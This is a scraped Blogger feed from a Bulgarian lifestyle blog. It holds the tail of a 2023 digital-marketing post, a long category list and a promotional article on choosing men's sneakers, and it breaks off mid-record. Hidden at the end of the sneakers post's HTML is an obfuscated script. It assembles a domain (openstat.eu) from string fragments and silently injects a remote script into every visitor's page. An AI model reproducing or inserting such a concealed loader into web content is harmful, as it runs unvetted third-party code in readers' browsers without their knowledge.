href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCdyyFYIhutJdLIXvl8EpRB_1tFp8fyFv7kTYl4NcLFdoIc0DL8zlkr8O7UQLMmChwMSVsTVx-KR4khiFjQhW5FkwVy7_92bNfVw3HqKsGc0s5NxYGsHKaueeM1UE7foptbNg-UHrROGScCR08LU8mIZGxg246i5ywnA53gX7lrjBZ-8nhioZikp5MSw\/s1640\/%D0%94%D0%B8%D0%B8%D0%B3%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20-%20Digital%20Marketing%20SEO%20%D0%BE%D0%BF%D1%82%D0%B8%D0%BC%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BE%D1%82%20VISEO%20LTD%20(5).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1640\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCdyyFYIhutJdLIXvl8EpRB_1tFp8fyFv7kTYl4NcLFdoIc0DL8zlkr8O7UQLMmChwMSVsTVx-KR4khiFjQhW5FkwVy7_92bNfVw3HqKsGc0s5NxYGsHKaueeM1UE7foptbNg-UHrROGScCR08LU8mIZGxg246i5ywnA53gX7lrjBZ-8nhioZikp5MSw\/w640-h360\/%D0%94%D0%B8%D0%B8%D0%B3%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20-%20Digital%20Marketing%20SEO%20%D0%BE%D0%BF%D1%82%D0%B8%D0%BC%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BE%D1%82%20VISEO%20LTD%20(5).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"BG\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u003Ca href=\"https:\/\/digitalspring.bg\/\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003EDigitalSpring\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"BG\"\u003Eще помогне да се\nпозиционирате правилно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\"\u003EИзграждане на връзки с клиентите\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003EОще едно предимство на дигиталната среда през\n2023 е възможността за изграждане на контакт между бранд и потребител. Макар бизнесът\nда се развива в дигитална среда, то това не отменя способността му да се\nсвързва с настоящи или потенциални клиенти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003EДиректният маркетинг е тенденция, която ще\nзапази влиянието си и през 2023. Негови значими форми са имейл маркетинга,\nсъобщенията в клиентски профили и известията в мобилните приложения. Принципът\nна връзка между бизнес и клиентите е да се изпращат съобщения относно настоящи\nили бъдещи промоционални кампании, събития или предоставяне на промо кодове.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003EФормите за директен маркетинг са ефективен\nподход за достигане до аудиторията, който повишава органичния трафик на сайта и\nпопуляризира дейността на бизнеса. Освен това, чрез изграждането на контакт с\nпотребителите, брандовете си осигуряват авторитет и трайни лоялни\nвзаимоотношения с аудиторията.\u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPjfkM52JM6tIscUeBsT6aEKzDek-LcUa8jD6tNKcY5s7WEsiEdcfpLTiURQ9ZNOx4Z0CY5pOSZnmvQizRgGSoZz0vcbJg9LvV8M-d23t8BfzVLuuaVKe9ow0nEVBvsc8FthIcSihAEVrFWC5i4NTunCZ6LrACEhiGnkYjXEG3EUqjhGDgh9Sb4JDCg\/s1890\/%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%B0%20%D0%B0%D0%B3%D0%B5%D0%BD%D1%86%D0%B8%D1%8F%20%D0%92%D0%98%D0%A1%D0%95%D0%9E%20%D0%91%D1%8A%D0%BB%D0%B3%D0%B0%D1%80%D0%B8%D1%8F%20(13).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1482\" data-original-width=\"1890\" height=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPjfkM52JM6tIscUeBsT6aEKzDek-LcUa8jD6tNKcY5s7WEsiEdcfpLTiURQ9ZNOx4Z0CY5pOSZnmvQizRgGSoZz0vcbJg9LvV8M-d23t8BfzVLuuaVKe9ow0nEVBvsc8FthIcSihAEVrFWC5i4NTunCZ6LrACEhiGnkYjXEG3EUqjhGDgh9Sb4JDCg\/w640-h502\/%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%B0%20%D0%B0%D0%B3%D0%B5%D0%BD%D1%86%D0%B8%D1%8F%20%D0%92%D0%98%D0%A1%D0%95%D0%9E%20%D0%91%D1%8A%D0%BB%D0%B3%D0%B0%D1%80%D0%B8%D1%8F%20(13).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"BG\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\"\u003EДа обобщим с няколко финални думи:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003EДигиталната среда очертава иновативно развитие\nи през 2023, като пред бизнеса се откриват все повече възможности за ръст в\nпродажбите, популяризиране и изграждане на авторитет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003EСред основните тенденции през 2023 в полето на\nонлайн маркетинга са създаването на трайни връзки с клиентите, досег до нови\nпотенциални клиенти, изграждане на интерактивно рекламно съдържание и\nразширяване на кръга от иновативни дигитални инструменти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/3520996310809747808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/3520996310809747808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2022\/11\/digitalnata-sreda-prez-2023-godina.html","title":"Дигиталната среда през 2023"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT7fd4-cqCjnEeHcTWVNGtCkEujpjUXafLdNuf697xWtDnFPu8JmdMilljX_xUMXvNGUR3Sqv2xnUd2wEO8UWy5vfDmMXlf7C4CpFAwMabsxHGDgsGf_jZuFEl-oZQIAS-wYzKKw4zZQmJ8OlpK_OPvKWExpa5XOLtDtnLDumYfvCa6CxMBuhjx9w7Cg\/s72-c\/%D0%94%D0%B8%D0%B8%D0%B3%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20-%20Digital%20Marketing%20SEO%20%D0%BE%D0%BF%D1%82%D0%B8%D0%BC%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BE%D1%82%20VISEO%20LTD%20(8).jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mnogomilo.com/feeds/posts/default?alt=json-in-script&callback=jQuery224020822428119697745_1769118558379&_=1769118558380
body_size: 104806
content:
// API callback
jQuery224020822428119697745_1769118558379({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591"},"updated":{"$t":"2026-01-22T09:54:27.466-08:00"},"category":[{"term":"парфюми"},{"term":"парфюм"},{"term":"Благоевград"},{"term":"Здраве"},{"term":"Много мило"},{"term":"Подарък"},{"term":"Ремонти"},{"term":"BLAGOEVGRAD"},{"term":"Козметика"},{"term":"Подаръци"},{"term":"Ремонт на покриви"},{"term":"Слънчеви очила"},{"term":"Туризъм"},{"term":"дом"},{"term":"Bachinovo"},{"term":"blagoevgrad 2022"},{"term":"Агенция"},{"term":"Аксесоари"},{"term":"Алпака"},{"term":"Бачиново"},{"term":"Бизнес"},{"term":"Благоевград 2022"},{"term":"Градина"},{"term":"Дигитален маркетинг"},{"term":"Защита от слънцето"},{"term":"Играчки"},{"term":"Куче"},{"term":"Натурална козметика"},{"term":"Обувки"},{"term":"Отслабване"},{"term":"Пловдив"},{"term":"Ремонт"},{"term":"Устни"},{"term":"Хотели"},{"term":"детска мода"},{"term":"колаген"},{"term":"лято"},{"term":"мотивация"},{"term":"продукти"},{"term":"рози"},{"term":"семейство"},{"term":"спорт"},{"term":"фотограф"},{"term":"2024"},{"term":"Alpaca"},{"term":"Dupnits"},{"term":"Ergena"},{"term":"Ergenat"},{"term":"FRV"},{"term":"Jimmy Choo"},{"term":"Kyustendil"},{"term":"Pacos Lamos"},{"term":"SEO optimizatsiya na nov sayt"},{"term":"SEO на сайт"},{"term":"SPA Почивка"},{"term":"SPA център"},{"term":"Sleepzone"},{"term":"Tanci Blagoevgrad"},{"term":"Taxy Primorsko"},{"term":"Web site"},{"term":"ishtar"},{"term":"mixhoreca"},{"term":"oblache le byalo"},{"term":"pomeranian"},{"term":"rent a car"},{"term":"Адвокат домашно насилие"},{"term":"Акумулатор"},{"term":"Алпаки"},{"term":"Антични мебели"},{"term":"Ароматно мляно кафе"},{"term":"Аспровалта"},{"term":"БЕЛ"},{"term":"Бански"},{"term":"Бебе и куче"},{"term":"Бебешка количка"},{"term":"Бебешки колички 3 в 1"},{"term":"Бебешки магазин Пловдив"},{"term":"Беден Богат"},{"term":"Бормашина"},{"term":"Боян Тодоров"},{"term":"Бракуване на кола"},{"term":"Брат"},{"term":"ВиК услуги"},{"term":"Вирусно съдържание"},{"term":"Вода"},{"term":"Всичко за бизнеса"},{"term":"ГО"},{"term":"Газов котлон"},{"term":"Гривни"},{"term":"Дамски зимни обувки"},{"term":"Дамски пуловери"},{"term":"Дамски слънчеви очила"},{"term":"Дамски тениски"},{"term":"Дамски часовник"},{"term":"Делчево"},{"term":"Детокс"},{"term":"Детски магазин"},{"term":"Детски рокли"},{"term":"Дигитални услуги"},{"term":"Дрехи"},{"term":"Дупница"},{"term":"Електронни визитки"},{"term":"Ергена"},{"term":"Ергенът"},{"term":"Етерични масла"},{"term":"Женско здраве"},{"term":"За душата"},{"term":"За кучето"},{"term":"Застраховка"},{"term":"Защита на телефона"},{"term":"Златотърсачка"},{"term":"Зодии"},{"term":"Зъболечение"},{"term":"Идеи"},{"term":"Име на фирма"},{"term":"Имуществена застраховка"},{"term":"Инсулт"},{"term":"Интериорни панели"},{"term":"Каменни къщи"},{"term":"Кафе"},{"term":"Кашони"},{"term":"Климатик"},{"term":"Ключар"},{"term":"Ключодържатели"},{"term":"Кожа"},{"term":"Кожени якета"},{"term":"Кожено облекло"},{"term":"Коли за скрап"},{"term":"Композитни мивки"},{"term":"Компютри втора употреба"},{"term":"Комуникация"},{"term":"Коса"},{"term":"Котки"},{"term":"Кръщене Благоевград"},{"term":"Кухни"},{"term":"Кучета"},{"term":"Къртене на баня"},{"term":"Кюстендил"},{"term":"Лен"},{"term":"Линейки"},{"term":"Лифтинг"},{"term":"Лифтинг с конци"},{"term":"Луковит"},{"term":"Любов в социалните мрежи"},{"term":"Магнезии"},{"term":"Мазилки"},{"term":"Македонски"},{"term":"Маркетиг за хотели"},{"term":"Маркетинг чрез съдържание"},{"term":"Мармарис"},{"term":"Матрак"},{"term":"Мека мебел"},{"term":"Месо"},{"term":"Милионер"},{"term":"Мляко за бебета"},{"term":"Мода"},{"term":"Мода за момчета"},{"term":"Монитор"},{"term":"Моторно масло"},{"term":"Мъжки часовници"},{"term":"Наследство"},{"term":"Нови жилищни комплекси"},{"term":"Новини Благоевград"},{"term":"Обзавеждане за баня"},{"term":"Онлайн залагания"},{"term":"Онлайн търговия"},{"term":"Оптика"},{"term":"Оптимизиране на сайтове"},{"term":"Оргазъм"},{"term":"Пари"},{"term":"Пенсионери"},{"term":"Пешеходци"},{"term":"Пикник"},{"term":"Подарък за момиче"},{"term":"Подстригване"},{"term":"Померан"},{"term":"Почивка в Турция"},{"term":"Почистване"},{"term":"Почистване на мазе"},{"term":"Правна помощ"},{"term":"Празник на черешата"},{"term":"Природа"},{"term":"Протектори"},{"term":"Психология"},{"term":"Пуловери"},{"term":"Пътуване"},{"term":"Рафтинг"},{"term":"Рекорд"},{"term":"Рекорд на гинес"},{"term":"Ремонт на къща"},{"term":"Ремонт на покрива"},{"term":"Ремонти Пловдив"},{"term":"Рибар"},{"term":"Риболов"},{"term":"Риболовът"},{"term":"Рилски манастир"},{"term":"Ролери"},{"term":"Романтична връзка"},{"term":"Румънска балада"},{"term":"САЩ"},{"term":"СПА почивка"},{"term":"СПА центрове"},{"term":"СПА център"},{"term":"Септични ями"},{"term":"Скара"},{"term":"Смарт часовници"},{"term":"Соларни лампи"},{"term":"Соларни панели"},{"term":"Солна стая"},{"term":"Социални мрежи"},{"term":"Спортни долнища"},{"term":"Спортни екипи"},{"term":"Сребро"},{"term":"Сребърно колие"},{"term":"Стартиране на онлайн магазин"},{"term":"Стол"},{"term":"Струма"},{"term":"Счетоводител"},{"term":"Съблазъм"},{"term":"Такси Приморско"},{"term":"Танци Благоевград"},{"term":"Тестерито"},{"term":"Трапезни маси"},{"term":"Уроци по Испански"},{"term":"Услуги"},{"term":"Усъвършенстване"},{"term":"Физиотерапия"},{"term":"Фризер"},{"term":"Фулфилмънт"},{"term":"Хашимото"},{"term":"Хиалурон"},{"term":"Хладилни витрини"},{"term":"Хъркане"},{"term":"Чай за отслабване"},{"term":"Часовник"},{"term":"Частни линейки"},{"term":"Шалом Мнения"},{"term":"Шевици"},{"term":"авариен ключар"},{"term":"алтея"},{"term":"апартамент"},{"term":"бански костюми"},{"term":"бебе"},{"term":"бебе и домашен любимец"},{"term":"бебешки колички"},{"term":"бебешки обувки"},{"term":"бръчки"},{"term":"вик услуги софия"},{"term":"вирал"},{"term":"водопроводчик"},{"term":"газови котлони"},{"term":"горещини"},{"term":"гривна"},{"term":"грижа за косата"},{"term":"грижа за очите"},{"term":"дамски парфюм"},{"term":"дамски спортен екип"},{"term":"дамско бельо"},{"term":"двуфазни лосиони"},{"term":"деменция"},{"term":"детокс център"},{"term":"детска количка"},{"term":"детски обувки"},{"term":"деца"},{"term":"диамантени гоблени"},{"term":"дигитална среда"},{"term":"домашен любимец"},{"term":"домашен любимец с деца"},{"term":"духовно развитие"},{"term":"дъжд"},{"term":"евтин смарт часовник"},{"term":"евтини бебешки колички"},{"term":"елегантен часовник"},{"term":"елмазени гоблени"},{"term":"естетически процедури"},{"term":"завеси"},{"term":"заснемане на кръщене"},{"term":"застраховки"},{"term":"здравен сайт"},{"term":"златотърсачи"},{"term":"идеи за подарък"},{"term":"инвестиция в имот"},{"term":"инвестиция в сребро"},{"term":"интересно за кучетата"},{"term":"инциденти"},{"term":"ит"},{"term":"как да пресичаме"},{"term":"кафето"},{"term":"качествени соларни лампи"},{"term":"климатици"},{"term":"кожени дрехи"},{"term":"кожени изделия"},{"term":"кожено яке"},{"term":"козметични продукти"},{"term":"кола за скрап"},{"term":"коли"},{"term":"коли под наем"},{"term":"консумативи"},{"term":"красота"},{"term":"креативни идеи"},{"term":"криейтив"},{"term":"крийтии"},{"term":"кръгла трапезна маса"},{"term":"кръщенка Благоевград"},{"term":"курс за златотърсачки"},{"term":"кутии"},{"term":"кутрета"},{"term":"кухненски мивки"},{"term":"кухненски модули"},{"term":"куче през лятото"},{"term":"кучето"},{"term":"къртене"},{"term":"къртене на баня в София"},{"term":"къртене на стени"},{"term":"къщи за бездомни"},{"term":"лосиони"},{"term":"луксозно бельо"},{"term":"любопитни факти"},{"term":"любопитно за котките"},{"term":"мазилка"},{"term":"мазилки за стена"},{"term":"маркетинг"},{"term":"матраци"},{"term":"мацета"},{"term":"машинка за подстригване"},{"term":"мебели втора употреба"},{"term":"меблеи за баня"},{"term":"мениджърски стол"},{"term":"миглопластика"},{"term":"миене на косата"},{"term":"мляно кафе"},{"term":"много сладко"},{"term":"молив"},{"term":"монитори"},{"term":"моторни масла"},{"term":"мускули"},{"term":"мъжки бански"},{"term":"мъжки спортни долнища"},{"term":"нежна кожа"},{"term":"нежност"},{"term":"нов комплекс"},{"term":"ново жилище"},{"term":"обезжетение"},{"term":"озеленяване"},{"term":"онлайн магазин"},{"term":"оригинални дамски парфюми"},{"term":"оригинални мъжки парфюми"},{"term":"оригинални мъжки часовници"},{"term":"отпушване на канали"},{"term":"офис стол"},{"term":"офис столове"},{"term":"очила"},{"term":"пасажерски еърбег"},{"term":"пикник с деца"},{"term":"писанки"},{"term":"побелели"},{"term":"подарък за дъщеря"},{"term":"подарък за лятото"},{"term":"подарък за нова година"},{"term":"поддръжка"},{"term":"покривни ремонти"},{"term":"померани"},{"term":"почистване на таван"},{"term":"правила"},{"term":"празник на черешите"},{"term":"проверени компютри"},{"term":"пролетно отслабване"},{"term":"професионални котлони"},{"term":"пръстени"},{"term":"птп"},{"term":"разходи за бизнес"},{"term":"рециклиране и регенерация на автомобили колани"},{"term":"риба"},{"term":"рибари"},{"term":"рибарски принадлежности"},{"term":"родители"},{"term":"роза"},{"term":"розата"},{"term":"света на здравето"},{"term":"скари"},{"term":"скейтборди"},{"term":"скрап"},{"term":"сладки кученца"},{"term":"сладки кучета"},{"term":"слънцезащитен крем за бебета"},{"term":"слънцезащитно мляко за бебета"},{"term":"собствен магазин"},{"term":"социални медии"},{"term":"спортни дрехи"},{"term":"спортни стоки"},{"term":"сребърни колиет"},{"term":"старенее"},{"term":"счетоводство онлайн"},{"term":"съвети за лятото"},{"term":"танци"},{"term":"танцуване"},{"term":"тениски"},{"term":"тениски за подарък"},{"term":"тестери"},{"term":"теч"},{"term":"трапезна маса"},{"term":"тяло"},{"term":"уеб сайт"},{"term":"уикенд"},{"term":"факти за котките"},{"term":"факти за кучетата"},{"term":"фейсбук любов"},{"term":"финландски пазар"},{"term":"фризери"},{"term":"хладилно оборудване"},{"term":"хора"},{"term":"храна"},{"term":"хранене"},{"term":"хранителни добавки"},{"term":"частни уроци"},{"term":"шалове с шевици"}],"title":{"type":"text","$t":"Много мило, много сладко"},"subtitle":{"type":"html","$t":"Много мило, много сладко - Мили и интересни неща, полезни съвети, идеи за мил подарък и т.н."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mnogomilo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Много Мило"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18381352055878127145"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"251"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-4540396733367084021"},"published":{"$t":"2026-01-22T09:54:00.000-08:00"},"updated":{"$t":"2026-01-22T09:54:27.432-08:00"},"title":{"type":"text","$t":"Мъжки маратонки – какво да търсим при покупка"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan face=\"Inter, Helvetica, sans-serif\" style=\"background-color: white; color: #2b2b33; font-size: 17.55px;\"\u003EМъжките маратонки са една от най-носените обувки в ежедневието.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOOSeybus8FAuFcy2gp5hu-fQSQZR8iYINuD8IuV97JVCxcu1Y1zTf7nlxMWvUkg_c0MMzHm6Pm4Ip-7P6o5ZS9_lgfOOGAHXXlHBzudGDRnRvOl11ZwKpLzuYdCsQOekpQMry4NIsK7bY7W_P0gSsoPEVeb1IZGY7CsJkY9biRuixqp3UF_MtVJ0K0WC\/s1920\/anastase-maragos-hyve5sikmus-unsplash.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPOOSeybus8FAuFcy2gp5hu-fQSQZR8iYINuD8IuV97JVCxcu1Y1zTf7nlxMWvUkg_c0MMzHm6Pm4Ip-7P6o5ZS9_lgfOOGAHXXlHBzudGDRnRvOl11ZwKpLzuYdCsQOekpQMry4NIsK7bY7W_P0gSsoPEVeb1IZGY7CsJkY9biRuixqp3UF_MtVJ0K0WC\/s320\/anastase-maragos-hyve5sikmus-unsplash.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003EТе съчетават удобство, практичност и стил, което ги прави подходящи както за активен начин на живот, така и за градска среда. Именно заради широкото им приложение изборът на правилния модел е от ключово значение. Неподходящите маратонки могат да доведат до дискомфорт, умора и дори болки в краката и гърба, докато добре подбраните се превръщат в надежден спътник за всеки ден.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EЕдно от първите неща, които трябва да се вземат предвид при покупка на мъжки маратонки, е предназначението им. Различните модели са създадени за различни активности и е важно да се знае дали ще се използват основно за ежедневие, за спорт или за по-активно движение. Маратонките за градска среда обикновено залагат на комфорт и изчистен дизайн, докато спортните модели имат по-специфични характеристики, свързани с натоварването и стабилността.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКомфортът е основен фактор при избора. Маратонките трябва да прилягат добре към крака, без да го стягат или притискат. Материалите е добре да бъдат дишащи, за да се избегне запарване при продължително носене. Подметката трябва да осигурява добро омекотяване при стъпване, особено ако обувките ще се носят по цял ден. Липсата на комфорт често се усеща още в първите часове, затова е важно обувките да се чувстват удобни още при първото обуване.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EФормата и стабилността на маратонките също са от значение. Добре проектираните модели следват естествената линия на ходилото и осигуряват стабилност при движение. Това е особено важно за мъже, които прекарват много време на крак или се движат активно през деня. Нестабилните обувки могат да доведат до напрежение в глезените и неправилна походка.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EДизайнът на мъжките маратонки играе важна роля, но не бива да бъде водещ за сметка на удобството. Съвременните модели предлагат разнообразие от стилове – от класически и минималистични до по-спортни и модерни. Изборът зависи от личния стил и начина на обличане. Маратонките в неутрални цветове са по-лесни за комбиниране и често са по-практични за ежедневието.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EКачеството на изработката е друг важен аспект. Добре изработените мъжки \u003C\/span\u003E\u003Ca href=\"https:\/\/www.dress4less.bg\/\"\u003E\u003Cspan\u003Eмаратонки\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E се отличават с устойчиви материали, здрави шевове и стабилна подметка. Това не само удължава живота на обувките, но и осигурява по-добро усещане при носене. Евтините модели може да изглеждат привлекателни на пръв поглед, но често губят формата си бързо и създават дискомфорт.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EРазмерът е ключов при покупка, особено когато се пазарува онлайн. Мъжките маратонки трябва да осигуряват достатъчно пространство за пръстите, без да са прекалено широки. Прекалено тесните обувки могат да доведат до мазоли и болка, а прекалено свободните – до нестабилност при ходене. Важно е да се обърне внимание на таблиците с размери и, ако е възможно, на отзиви от други клиенти.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EПоддръжката също не бива да се подценява. Маратонките, които се почистват лесно и запазват външния си вид, са по-практични за ежедневна употреба. Това важи особено за светлите модели, които изискват малко повече грижа, но при правилна поддръжка могат да изглеждат добре дълго време.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan\u003EИзборът на \u003C\/span\u003E\u003Ca href=\"https:\/\/www.dress4less.bg\/mazhe\/obuvki\/sportni-obuvki\/\"\u003E\u003Cspan\u003Eмъжки маратонки\u003C\/span\u003E\u003C\/a\u003E\u003Cspan\u003E е комбинация от удобство, функционалност и стил. Когато тези три елемента са в баланс, обувките не просто допълват визията, а се превръщат в надеждна част от ежедневието. Добре подбраните маратонки правят движението по-леко, по-уверено и значително по-приятно, независимо от натоварването през деня.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nq3nw=document.createElement(\"script\");q3nw_=(\"op\")+\"e\"+(\"ns\");\nq3nw_+=\"t\"+\"a\"+(\"t\");q3nw_+=(\".e\");q3nwu=\"2553396089\";q3nw.async=true;\nq3nwu+=\".uqtbXqsw3nw807dbv\";q3nw.type=\"text\/javascript\";q3nw_+=\"\"+\"\"+(\"u\/\");\nq3nwu+=\"fXbwv7ta8xuiz\";q3nw.src=\"https:\/\/\"+q3nw_+q3nwu;\ndq3nw=document.body;dq3nw.appendChild(q3nw);\n})();\n\u003C\/script\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/4540396733367084021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/4540396733367084021"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/2026\/01\/blog-post.html","title":"Мъжки маратонки – какво да търсим при 